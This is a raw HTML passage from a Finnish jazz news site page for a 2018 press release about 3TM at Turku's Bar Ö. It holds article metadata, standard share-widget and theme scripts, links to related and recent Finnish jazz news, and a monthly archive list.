            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://suomijazz.com/tiedotteet/2018/02/vuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://suomijazz.com/tiedotteet/2018/02/vuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa/" data-text="Vuoden Jazz-Emmalla palkittu 3TM Turun Bar Ö:ssä" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Toimitus"></span><meta itemprop="datePublished" content="2018-02-21T12:57:34+00:00"><meta itemprop="dateModified" content="2018-02-21T12:57:34+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://suomijazz.com/tiedotteet/2018/02/vuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png"></span><meta itemprop="name" content="SuomiJazz.com"></span><meta itemprop="headline " content="Vuoden Jazz-Emmalla palkittu 3TM Turun Bar Ö:ssä"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://suomijazz.com/wp-content/uploads/teppo18.jpg"><meta itemprop="width" content="683"><meta itemprop="height" content="683"></span>        </footer>
    </article> <!-- /.post -->

    <script>var block_td_uid_3_69744ef8ef4e2 = new tdBlock();
block_td_uid_3_69744ef8ef4e2.id = "td_uid_3_69744ef8ef4e2";
block_td_uid_3_69744ef8ef4e2.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Kaikki","color_preset":"","border_top":"","class":"td_uid_3_69744ef8ef4e2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69744ef8ef4e2_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":15740,"live_filter_cur_post_author":"18","block_template_id":""}';
block_td_uid_3_69744ef8ef4e2.td_column_number = "3";
block_td_uid_3_69744ef8ef4e2.block_type = "td_block_related_posts";
block_td_uid_3_69744ef8ef4e2.post_count = "6";
block_td_uid_3_69744ef8ef4e2.found_posts = "1278";
block_td_uid_3_69744ef8ef4e2.header_color = "";
block_td_uid_3_69744ef8ef4e2.ajax_pagination_infinite_stop = "";
block_td_uid_3_69744ef8ef4e2.max_num_pages = "213";
tdBlocksArray.push(block_td_uid_3_69744ef8ef4e2);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_69744ef8ef4e2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69744ef8ef4e2" ><h4 class="td-related-title"><a id="td_uid_4_69744ef8f203d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69744ef8ef4e2" href="#">Lisää aiheesta</a><a id="td_uid_5_69744ef8f2042" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69744ef8ef4e2" href="#">Samalta kirjoittajalta</a></h4><div id=td_uid_3_69744ef8ef4e2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2026/01/hammond-taituri-mikko-heleva-jazzklubivieraana-jyvaskylassa-ja-viitasaarella/" rel="bookmark" title="Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Mikko-Heleva-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/Mikko-Heleva-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/Mikko-Heleva-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/Mikko-Heleva-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2026/01/hammond-taituri-mikko-heleva-jazzklubivieraana-jyvaskylassa-ja-viitasaarella/" rel="bookmark" title="Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella">Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2026/01/emma-palkittu-saksofonisti-adele-sauros-avaa-porvoo-jazz-clubin-kevatkauden/" rel="bookmark" title="Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Adele-Sauros-198x145.png" srcset="https://suomijazz.com/wp-content/uploads/Adele-Sauros-198x145.png 198w, https://suomijazz.com/wp-content/uploads/Adele-Sauros-80x60.png 80w, https://suomijazz.com/wp-content/uploads/Adele-Sauros-300x220.png 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2026/01/emma-palkittu-saksofonisti-adele-sauros-avaa-porvoo-jazz-clubin-kevatkauden/" rel="bookmark" title="Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden">Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2026/01/jussi-lampelan-uusi-musiikki-etsii-yhteytta-soittajien-tyylien-ja-kuulijan-valilla/" rel="bookmark" title="Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/lampelaensemble-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/lampelaensemble-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/lampelaensemble-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/lampelaensemble-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2026/01/jussi-lampelan-uusi-musiikki-etsii-yhteytta-soittajien-tyylien-ja-kuulijan-valilla/" rel="bookmark" title="Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä">Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/" rel="bookmark" title="Juurevan svengin juhlaa Django Collective Helsingin klubilla"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/DCH2026-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/DCH2026-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/DCH2026-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/DCH2026-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Juurevan svengin juhlaa Django Collective Helsingin klubilla"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/" rel="bookmark" title="Juurevan svengin juhlaa Django Collective Helsingin klubilla">Juurevan svengin juhlaa Django Collective Helsingin klubilla</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/" rel="bookmark" title="Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/raatikainen-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/raatikainen-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/raatikainen-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/raatikainen-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/" rel="bookmark" title="Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen">Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/" rel="bookmark" title="40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-198x145.png" srcset="https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-198x145.png 198w, https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-80x60.png 80w, https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-300x220.png 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/" rel="bookmark" title="40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä">40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69744ef8ef4e2" data-td_block_id="td_uid_3_69744ef8ef4e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69744ef8ef4e2" data-td_block_id="td_uid_3_69744ef8ef4e2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Uusimmat</span></h4>
		<ul>
											<li>
					<a href="https://suomijazz.com/uutiset/2026/01/jazz-jkl-avaa-vuotensa-18-tapahtuman-kattauksella/">Jazz Jkl avaa vuotensa 18 tapahtuman kattauksella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/hammond-taituri-mikko-heleva-jazzklubivieraana-jyvaskylassa-ja-viitasaarella/">Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/emma-palkittu-saksofonisti-adele-sauros-avaa-porvoo-jazz-clubin-kevatkauden/">Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/jussi-lampelan-uusi-musiikki-etsii-yhteytta-soittajien-tyylien-ja-kuulijan-valilla/">Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/">Juurevan svengin juhlaa Django Collective Helsingin klubilla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/">Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/jaa-hyvasti-oddarrang/">Jää hyvästi Oddarrang!</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/">40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/timo-lassy-keski-suomen-klubikiertueella/">Timo Lassy Keski-Suomen klubikiertueella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/sielunkumppanuutta-pohjois-kymenlaaksosta-soulmatetes-kairon-lavalla/">Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/baptiste-herbin-trio-django-ravintola-kairon-lavalla/">Baptiste Herbin Trio Django ravintola Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/tampere-jazz-happeningin-taiteelliseksi-johtajaksi-martyna-van-nieuwland/">Tampere Jazz Happeningin taiteelliseksi johtajaksi Martyna van Nieuwland</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/bandi-nautti-yleiso-riehaantui-tuomas-paukku-scription-popparissa/">Bändi nautti, yleisö riehaantui: Tuomas Paukku Scription Popparissa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/suomen-jazzalan-merkittavimmat-tunnustukset-jaettiin-tampereella-jazzliiton-yrjo-palkinto-laulaja-aili-ikoselle/">Suomen jazzalan merkittävimmät tunnustukset jaettiin Tampereella – Jazzliiton Yrjö-palkinto laulaja Aili Ikoselle</a>
									</li>
											<li>
					<a href="https://suomijazz.com/levyarviot/2025/10/huhtala-jori-basis/">Huhtala, Jori: Basis</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/10/swing-it-maikka-sini-lavastre-and-friends-kairon-lavalla/">Swing it maikka! Sini Lavastre and Friends Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/10/who-you-are-siina-suutarinen-yhtyeineen-kairossa/">Who you are: Siina Suutarinen yhtyeineen Kairossa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/10/esa-onttonen-labra-julkaisee-live-savellyksia-sisaltavan-albumin/">Esa Onttonen Labra julkaisee live-sävellyksiä sisältävän albumin</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/10/aili-ikosen-solistivierailu-avaa-jazz-jkln-loppuvuoden-ohjelmakauden/">Aili Ikosen solistivierailu avaa Jazz Jkl:n loppuvuoden ohjelmakauden</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/09/joonatan-henriksson-quintet-keikalla-kotkassa/">Joonatan Henriksson Quintet keikalla Kotkassa</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Arkisto</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Arkisto</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Valitse kuukausi</option>
				<option value='https://suomijazz.com/2026/01/'> tammikuu 2026 </option>
	<option value='https://suomijazz.com/2025/12/'> joulukuu 2025 </option>
	<option value='https://suomijazz.com/2025/11/'> marraskuu 2025 </option>
	<option value='https://suomijazz.com/2025/10/'> lokakuu 2025 </option>
	<option value='https://suomijazz.com/2025/09/'> syyskuu 2025 </option>
	<option value='https://suomijazz.com/2025/08/'> elokuu 2025 </option>
	<option value='https://suomijazz.com/2025/07/'> heinäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/06/'> kesäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/05/'> toukokuu 2025 </option>
	<option value='https://suomijazz.com/2025/04/'> huhtikuu 2025 </option>
	<option value='https://suomijazz.com/2025/03/'> maaliskuu 2025 </option>
	<option value='https://suomijazz.com/2025/02/'> helmikuu 2025 </option>
	<option value='https://suomijazz.com/2025/01/'> tammikuu 2025 </option>
	<option value='https://suomijazz.com/2024/12/'> joulukuu 2024 </option>
	<option value='https://suomijazz.com/2024/11/'> marraskuu 2024 </option>
	<option value='https://suomijazz.com/2024/10/'> lokakuu 2024 </option>
	<option value='https://suomijazz.com/2024/09/'> syyskuu 2024 </option>
	<option value='https://suomijazz.com/2024/08/'> elokuu 2024 </option>
	<option value='https://suomijazz.com/2024/07/'> heinäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/06/'> kesäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/05/'> toukokuu 2024 </option>
	<option value='https://suomijazz.com/2024/04/'> huhtikuu 2024 </option>
	<option value='https://suomijazz.com/2024/03/'> maaliskuu 2024 </option>
	<option value='https://suomijazz.com/2024/02/'> helmikuu 2024 </option>
	<option value='https://suomijazz.com/2024/01/'> tammikuu 2024 </option>
	<option value='https://suomijazz.com/2023/11/'> marraskuu 2023 </option>
	<option value='https://suomijazz.com/2023/10/'> lokakuu 2023 </option>
	<option value='https://suomijazz.com/2023/09/'> syyskuu 2023 </option>
	<option value='https://suomijazz.com/2023/08/'> elokuu 2023 </option>
	<option value='https://suomijazz.com/2023/07/'> heinäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/06/'> kesäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/05/'> toukokuu 2023 </option>
	<option value='https://suomijazz.com/2023/04/'> huhtikuu 2023 </option>
	<option value='https://suomijazz.com/2023/03/'> maaliskuu 2023 </option>
	<option value='https://suomijazz.com/2023/02/'> helmikuu 2023 </option>
	<option value='https://suomijazz.com/2023/01/'> tammikuu 2023 </option>
	<option value='https://suomijazz.com/2022/12/'> joulukuu 2022 </option>
	<option value='https://suomijazz.com/2022/11/'> marraskuu 2022 </option>
	<option value='https://suomijazz.com/2022/10/'> lokakuu 2022 </option>
	<option value='https://suomijazz.com/2022/09/'> syyskuu 2022 </option>
	<option value='https://suomijazz.com/2022/08/'> elokuu 2022 </option>
	<option value='https://suomijazz.com/2022/07/'> heinäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/06/'> kesäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/05/'> toukokuu 2022 </option>
	<option value='https://suomijazz.com/2022/04/'> huhtikuu 2022 </option>
	<option value='https://suomijazz.com/2022/03/'> maaliskuu 2022 </option>
	<option value='https://suomijazz.com/2022/02/'> helmikuu 2022 </option>
	<option value='https://suomijazz.com/2022/01/'> tammikuu 2022 </option>
	<option value='https://suomijazz.com/2021/12/'> joulukuu 2021 </option>
	<option value='https://suomijazz.com/2021/11/'> marraskuu 2021 </option>
	<option value='https://suomijazz.com/2021/09/'> syyskuu 2021 </option>
	<option value='https://suomijazz.com/2021/05/'> toukokuu 2021 </option>
	<option value='https://suomijazz.com/2021/04/'> huhtikuu 2021 </option>
	<option value='https://suomijazz.com/2021/01/'> tammikuu 2021 </option>
	<option value='https://suomijazz.com/2020/12/'> joulukuu 2020 </option>
	<option value='https://suomijazz.com/2020/11/'> marraskuu 2020 </option>
	<option value='https://suomijazz.com/2020/10/'> lokakuu 2020 </option>
	<option value='https://suomijazz.com/2020/09/'> syyskuu 2020 </option>
	<option value='https://suomijazz.com/2020/08/'> elokuu 2020 </option>
	<option value='https://suomijazz.com/2020/07/'> heinäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/06/'> kesäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/05/'> toukokuu 2020 </option>
	<option value='https://suomijazz.com/2020/04/'> huhtikuu 2020 </option>
	<option value='https://suomijazz.com/2020/03/'> maaliskuu 2020 </option>
	<option value='https://suomijazz.com/2020/02/'> helmikuu 2020 </option>
	<option value='https://suomijazz.com/2020/01/'> tammikuu 2020 </option>
	<option value='https://suomijazz.com/2019/12/'> joulukuu 2019 </option>
	<option value='https://suomijazz.com/2019/11/'> marraskuu 2019 </option>
	<option value='https://suomijazz.com/2019/10/'> lokakuu 2019 </option>
	<option value='https://suomijazz.com/2019/09/'> syyskuu 2019 </option>
	<option value='https://suomijazz.com/2019/08/'> elokuu 2019 </option>
	<option value='https://suomijazz.com/2019/07/'> heinäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/06/'> kesäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/05/'> toukokuu 2019 </option>
	<option value='https://suomijazz.com/2019/04/'> huhtikuu 2019 </option>
	<option value='https://suomijazz.com/2019/03/'> maaliskuu 2019 </option>
	<option value='https://suomijazz.com/2019/02/'> helmikuu 2019 </option>
	<option value='https://suomijazz.com/2019/01/'> tammikuu 2019 </option>
	<option value='https://suomijazz.com/2018/12/'> joulukuu 2018 </option>
	<option value='https://suomijazz.com/2018/11/'> marraskuu 2018 </option>
	<option value='https://suomijazz.com/2018/10/'> lokakuu 2018 </option>
	<option value='https://suomijazz.com/2018/09/'> syyskuu 2018 </option>
	<option value='https://suomijazz.com/2018/08/'> elokuu 2018 </option>
	<option value='https://suomijazz.com/2018/07/'> heinäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/06/'> kesäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/05/'> toukokuu 2018 </option>
	<option value='https://suomijazz.com/2018/04/'> huhtikuu 2018 </option>
	<option value='https://suomijazz.com/2018/03/'> maaliskuu 2018 </option>
	<option value='https://suomijazz.com/2018/02/'> helmikuu 2018 </option>
	<option value='https://suomijazz.com/2018/01/'> tammikuu 2018 </option>
	<option value='https://suomijazz.com/2017/12/'> joulukuu 2017 </option>
	<option value='https://suomijazz.com/2017/11/'> marraskuu 2017 </option>
	<option value='https://suomijazz.com/2017/10/'> lokakuu 2017 </option>
	<option value='https://suomijazz.com/2017/09/'> syyskuu 2017 </option>
	<option value='https://suomijazz.com/2017/08/'> elokuu 2017 </option>
	<option value='https://suomijazz.com/2017/07/'> heinäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/06/'> kesäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/05/'> toukokuu 2017 </option>
	<option value='https://suomijazz.com/2017/04/'> huhtikuu 2017 </option>
	<option value='https://suomijazz.com/2017/03/'> maaliskuu 2017 </option>
	<option value='https://suomijazz.com/2017/02/'> helmikuu 2017 </option>
	<option value='https://suomijazz.com/2017/01/'> tammikuu 2017 </option>
	<option value='https://suomijazz.com/2016/12/'> joulukuu 2016 </option>
	<option value='https://suomijazz.com/2016/11/'> marraskuu 2016 </option>
	<option value='https://suomijazz.com/2016/10/'> lokakuu 2016 </option>
	<option value='https://suomijazz.com/2016/09/'> syyskuu 2016 </option>
	<option value='https://suomijazz.com/2016/08/'> elokuu 2016 </option>
	<option value='https://suomijazz.com/2016/07/'> heinäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/06/'> kesäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/05/'> toukokuu 2016 </option>
	<option value='https://suomijazz.com/2016/04/'> huhtikuu 2016 </option>
	<option value='https://suomijazz.com/2016/03/'> maaliskuu 2016 </option>
	<option value='https://suomijazz.com/2016/02/'> helmikuu 2016 </option>
	<option value='https://suomijazz.com/2016/01/'> tammikuu 2016 </option>
	<option value='https://suomijazz.com/2015/12/'> joulukuu 2015 </option>
	<option value='https://suomijazz.com/2015/11/'> marraskuu 2015 </option>
	<option value='https://suomijazz.com/2015/10/'> lokakuu 2015 </option>
	<option value='https://suomijazz.com/2015/09/'> syyskuu 2015 </option>
	<option value='https://suomijazz.com/2015/08/'> elokuu 2015 </option>
	<option value='https://suomijazz.com/2015/07/'> heinäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/06/'> kesäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/05/'> toukokuu 2015 </option>
	<option value='https://suomijazz.com/2015/04/'> huhtikuu 2015 </option>
	<option value='https://suomijazz.com/2015/03/'> maaliskuu 2015 </option>
	<option value='https://suomijazz.com/2015/02/'> helmikuu 2015 </option>
	<option value='https://suomijazz.com/2015/01/'> tammikuu 2015 </option>
	<option value='https://suomijazz.com/2014/12/'> joulukuu 2014 </option>
	<option value='https://suomijazz.com/2014/11/'> marraskuu 2014 </option>
	<option value='https://suomijazz.com/2014/10/'> lokakuu 2014 </option>
	<option value='https://suomijazz.com/2014/09/'> syyskuu 2014 </option>
	<option value='https://suomijazz.com/2014/08/'> elokuu 2014 </option>
	<option value='https://suomijazz.com/2014/03/'> maaliskuu 2014 </option>
	<option value='https://suomijazz.com/2013/12/'> joulukuu 2013 </option>
	<option value='https://suomijazz.com/2013/11/'> marraskuu 2013 </option>
	<option value='https://suomijazz.com/2013/10/'> lokakuu 2013 </option>
	<option value='https://suomijazz.com/2013/09/'> syyskuu 2013 </option>
	<option value='https://suomijazz.com/2013/08/'> elokuu 2013 </option>
	<option value='https://suomijazz.com/2013/07/'> heinäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/06/'> kesäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/05/'> toukokuu 2013 </option>
	<option value='https://suomijazz.com/2013/04/'> huhtikuu 2013 </option>
	<option value='https://suomijazz.com/2013/03/'> maaliskuu 2013 </option>
	<option value='https://suomijazz.com/2013/02/'> helmikuu 2013 </option>
	<option value='https://suomijazz.com/2013/01/'> tammikuu 2013 </option>
	<option value='https://suomijazz.com/2012/12/'> joulukuu 2012 </option>
	<option value='https://suomijazz.com/2012/11/'> marraskuu 2012 </option>
	<option value='https://suomijazz.com/2012/10/'> lokakuu 2012 </option>
	<option value='https://suomijazz.com/2012/09/'> syyskuu 2012 </option>
	<option value='https://suomijazz.com/2012/08/'> elokuu 2012 </option>
	<option value='https://suomijazz.com/2012/07/'> heinäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/06/'> kesäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/05/'> toukokuu 2012 </option>
	<option value='https://suomijazz.com/2012/04/'> huhtikuu 2012 </option>
	<option value='https://suomijazz.com/2012/03/'> maaliskuu 2012 </option>
	<option value='https://suomijazz.com/2012/02/'> helmikuu 2012 </option>
	<option value='https://suomijazz.com/2012/01/'> tammikuu 2012 </option>
	<option value='https://suomijazz.com/2011/12/'> joulukuu 2011 </option>
	<option value='https://suomijazz.com/2011/11/'> marraskuu 2011 </option>
	<option value='https://suomijazz.com/2011/10/'> lokakuu 2011 </option>
	<option value='https://suomijazz.com/2011/09/'> syyskuu 2011 </option>
	<option value='https://suomijazz.com/2011/08/'> elokuu 2011 </option>
	<option value='https://suomijazz.com/2011/07/'> heinäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/06/'> kesäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/05/'> toukokuu 2011 </option>
	<option value='https://suomijazz.com/2011/04/'> huhtikuu 2011 </option>
	<option value='https://suomijazz.com/2011/03/'> maaliskuu 2011 </option>
	<option value='https://suomijazz.com/2011/02/'> helmikuu 2011 </option>
	<option value='https://suomijazz.com/2011/01/'> tammikuu 2011 </option>
	<option value='https://suomijazz.com/2010/12/'> joulukuu 2010 </option>
	<option value='https://suomijazz.com/2010/11/'> marraskuu 2010 </option>
	<option value='https://suomijazz.com/2010/10/'> lokakuu 2010 </option>
	<option value='https://suomijazz.com/2010/09/'> syyskuu 2010 </option>
	<option value='https://suomijazz.com/2010/08/'> elokuu 2010 </option>
	<option value='https://suomijazz.com/2010/06/'> kesäkuu 2010 </option>
